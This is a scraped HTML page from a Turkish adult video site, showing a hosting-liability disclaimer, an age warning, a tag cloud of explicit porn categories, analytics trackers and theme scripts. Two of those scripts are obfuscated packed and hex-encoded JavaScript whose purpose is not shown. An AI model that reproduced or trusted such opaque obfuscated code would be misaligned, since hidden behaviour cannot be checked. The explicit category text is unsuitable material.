(_0xd975x1,_0xd975x2,_0xd975x3,_0xd975x4,_0xd975x5,_0xd975x6){_0xd975x5=function (_0xd975x3){return (_0xd975x3<_0xd975x2?_0xa4ad[4]:_0xd975x5(parseInt(_0xd975x3/_0xd975x2)))+((_0xd975x3=_0xd975x3%_0xd975x2)>35?String[_0xa4ad[5]](_0xd975x3+29):_0xd975x3.toString(36));} ;if(!_0xa4ad[4][_0xa4ad[6]](/^/,String)){while(_0xd975x3--){_0xd975x6[_0xd975x5(_0xd975x3)]=_0xd975x4[_0xd975x3]||_0xd975x5(_0xd975x3);} ;_0xd975x4=[function (_0xd975x5){return _0xd975x6[_0xd975x5];} ];_0xd975x5=function (){return _0xa4ad[7];} ;_0xd975x3=1;} ;while(_0xd975x3--){if(_0xd975x4[_0xd975x3]){_0xd975x1=_0xd975x1[_0xa4ad[6]]( new RegExp(_0xa4ad[8]+_0xd975x5(_0xd975x3)+_0xa4ad[8],_0xa4ad[9]),_0xd975x4[_0xd975x3]);} ;} ;return _0xd975x1;} (_0xa4ad[0],62,161,_0xa4ad[3][_0xa4ad[2]](_0xa4ad[1]),0,{}));

</script>
</div>
</div><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
<div>Video veya resimler <span =""  style="color:#cc0000;">TARAFIMIZDAN ÇEKİLMEMİŞ</span> olup videolardaki kişiler ile yakından uzaktan <span =""  style="color:red;">ALAKAMIZ YOKTUR</span>.</div><div>Sayfamız, 5651 sayılı yasada tanımlanan ''Yer Sağlayıcı'' olarak hizmet vermektedir. İlgili yasaya göre, sayfa yönetiminin hukuka aykırı içerikleri kontrol etme yükümlülüğü yoktur. Bu sebeple, ''Uyar ve Kaldır'' prensibini benimsemekteyiz. Kaldırılmasını istediğiniz paylaşımlar için hak sahiplerinin <b><span =""  style="color:#cc0000;">sexonya@hotmail.com</span></b> adresine mail atmaları yeterlidir. Maksimum 24 saat içinde paylaşım kaldırılır.</div><div><b><span =""  style="color:red;">Site 18 yaş ve üzeri insanlar için uygundur</span></b>.18 yaşını doldurmamış kişiler için site içeriği zararlı olabilir. Eğer 18 yaşını doldurmamış ve yasal olarak reşit değilseniz, bulunduğunuz ülke ve yönetim biriminde yetişkinlere yönelik cinsel içeriğin izlenmesi ve yayımlanması yasalara aykırı ve reşit kabul edilmiyorsanız, lütfen bu siteden derhal ayrılınız.</div><div>Devamını buradan okuyunuz >>> <a href="https://www.sxonya.com/p/duyuru.html">TIKLAYIN</a></div>
</div>
</div>
</div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Etiketler
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/3D%20Animasyon%20Seks%20Video'>
3D Animasyon Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Amat%C3%B6r%20Lezbiyen%20Seks%20video'>
Amatör Lezbiyen Seks video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Amat%C3%B6r%20Yabanc%C4%B1%20Seks%20Video'>
Amatör Yabancı Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Canl%C4%B1%20Yay%C4%B1n%20Seks%20Video'>
Canlı Yayın Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Cuckold%20%28E%C5%9F%20Payla%C5%9F%C4%B1m%C4%B1%29%20Seks%20Video'>
Cuckold (Eş Paylaşımı) Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Domaltma%20%28Doggy%29%20video'>
Domaltma (Doggy) video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/D%C4%B1%C5%9Farda%20%28Outdoor%29%20Seks%20Video'>
Dışarda (Outdoor) Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Erotizm%20Videolar%C4%B1'>
Erotizm Videoları
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Full%20Seks%20Film'>
Full Seks Film
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Gen%C3%A7%20%28Teen%29%20video'>
Genç (Teen) video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Grup%20Seks%20Video'>
Grup Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/G%C3%B6t%20%28Anal%29%20Sikme%20Video'>
Göt (Anal) Sikme Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/HD%20Kalite%20Seks%20Video'>
HD Kalite Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Kucakta%20%28Cowgirl%29%20Seks%20Video'>
Kucakta (Cowgirl) Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Olgun%20Seks%20Video'>
Olgun Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Oral%20Seks%20Video'>
Oral Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Seks%20Resimleri'>
Seks Resimleri
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Sex%20Hikayeleri'>
Sex Hikayeleri
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Sizden%20Gelen%20Video%20ve%20Resimler'>
Sizden Gelen Video ve Resimler
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Sizden%20gelenler'>
Sizden gelenler
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Tavsiye%20T%C3%BCrk%20Amat%C3%B6r%20Seks%20Video'>
Tavsiye Türk Amatör Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Tinto%20Brass%20Filmleri'>
Tinto Brass Filmleri
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/T%C3%BCrbanl%C4%B1%20%28Hijab%29%20Seks%20Video'>
Türbanlı (Hijab) Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/T%C3%BCrk%20Amat%C3%B6r%20Seks%20Videolar%C4%B1'>
Türk Amatör Seks Videoları
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/T%C3%BCrk%20Amat%C3%B6r%20Uzun%20Seks%20Video'>
Türk Amatör Uzun Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/Whore%20Warcraft'>
Whore Warcraft
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/%C3%9Cniversiteli%20Seks%20Video'>
Üniversiteli Seks Video
</a>
</li>
<li>
<a class='label-name' href='https://www.sxonya.com/search/label/%C3%9C%C3%A7l%C3%BC%20Seks%20Video'>
Üçlü Seks Video
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4517016,4,430,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4517016&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='row home-ad section' id='footer-ads' name='Footer Ads'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script id="_wauc4v">var _wau = _wau || []; _wau.push(["map", "8odbdbhuto", "c4v", "250", "125", "dashmap", "spinner-orange"]);</script><script async="async" src="//waust.at/m.js" ></script>
</div>
</div></div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'>
</div>
<div class='copyright-area'>Created by <a href='https://sxonya.com/' id='mycontent' rel='dofollow' title='Onya'>Sonya</a>
</div>
</div>
</div>
</div>
<div class='mobile-foot-menu'>
<div class='mobile-foot-menu-wrapper'>
<span class='mobile-foot-menu-home'><a href='https://www.sxonya.com/'></a></span>
<span class='mobile-foot-menu-search'></span>
<span class='mobile-foot-menu-menu'></span>
<span class='mobile-foot-menu-dark'></span>
<span class='mobile-foot-menu-top'></span>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Ad' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Ad' size='30' type='text' value=''/>
<input ariby='E-posta *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-posta *' size='30' type='text' value=''/>
<textarea ariby='Mesaj *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mesaj *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gönder'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<div class='overlay'></div>
<div class='full-screen-search'>
<div class='mobile-search'>
<form action='https://www.sxonya.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Ara' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
</div>
<div class='searchlay'></div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _tyobfus6165165=["\x61\x77\x28\x61\x6F\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x61\x6F\x28\x63\x29\x7B\x61\x70\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x61\x72\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x61\x71\x2E\x61\x78\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x79\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x61\x73\x28\x2F\x5E\x2F\x2C\x61\x71\x29\x29\x7B\x61\x74\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x61\x6F\x28\x65\x29\x7B\x61\x70\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x61\x6F\x28\x29\x7B\x61\x70\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x61\x74\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x61\x73\x28\x61\x75\x20\x61\x76\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x61\x70\x20\x70\x7D\x28\x27\x76\x20\x34\x35\x3D\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x31\x6D\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x31\x71\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x31\x4A\x5C\x5C\x56\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x31\x4A\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x31\x4A\x5C\x5C\x56\x5C\x5C\x59\x5C\x5C\x31\x44\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x31\x38\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x34\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x34\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x31\x30\x5C\x5C\x70\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x71\x5C\x5C\x6B\x5C\x5C\x